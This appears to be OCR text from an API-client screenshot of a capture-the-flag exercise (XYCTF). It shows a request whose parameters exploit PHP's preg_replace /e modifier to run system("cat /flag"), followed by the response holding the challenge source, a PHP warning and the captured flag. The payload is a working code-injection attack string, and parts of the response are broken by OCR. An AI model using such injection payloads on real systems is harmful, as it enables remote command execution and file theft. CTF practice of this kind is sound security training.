 HTTP http://xyctf.top:46956/LLeeevvveeelll222.php?a=/123/e&b=system("cat /flag")&c=123 Save
POST http://127.0.0.1:47330/LLeeevvveeelll222.php?a=/123/e&b=system("cat /flag")&c=123 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
a /123/e
b system("cat /flag")
c 123
Key Value
Body Cookies Headers (6) Test Results Status: 200 OK Time: 7.71 s Size: 2.44 KB Save Response
Pretty Raw Preview Visualize HTML
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">preg_replace</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'a'</span><span style="color: #007700">],</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'b'</span><span style="color: #007700">],</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'c'</span><span style="color: #007700">]);&nbsp;&nbsp;</span><span
style="color: #FF8000">//&nbsp;我可不会像别人一样设置10来个level<br /></span><span style="color: #007700">}&nbsp;else&nbsp;{<br />&nbsp;&
nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"有点汗流浃背"</span><span style="color: #007700">);<br />}<br /><br /></span>
3 </span>
4 </code><br />
5 <b>Warning</b>: preg_match() expects parameter 2 to be string, array given in <b>/var/www/html/LLeeevvveeelll222.php</b>
6 on line <b>3</b><br />
7 操作你O.oXYCTF{2cfc7238-b8ce-4625-adb9-522216afc0c7}
8 XYCTF{2cfc7238-b8ce-4625-adb9-522216afc0c7}